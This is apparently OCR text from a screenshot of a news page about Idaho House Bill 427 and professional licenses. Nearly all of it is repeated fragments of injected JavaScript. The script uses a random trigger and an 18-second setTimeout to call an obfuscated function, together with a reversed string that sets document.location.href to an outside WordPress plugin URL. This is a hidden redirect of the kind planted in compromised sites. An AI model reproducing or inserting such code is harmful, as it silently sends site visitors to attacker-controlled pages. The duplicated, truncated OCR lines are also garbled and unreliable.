
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toward passage,
was House Bill 427, whichwould have barred
government in Idaho from pulling or restricting
aprofessional or occupational license for, “Declining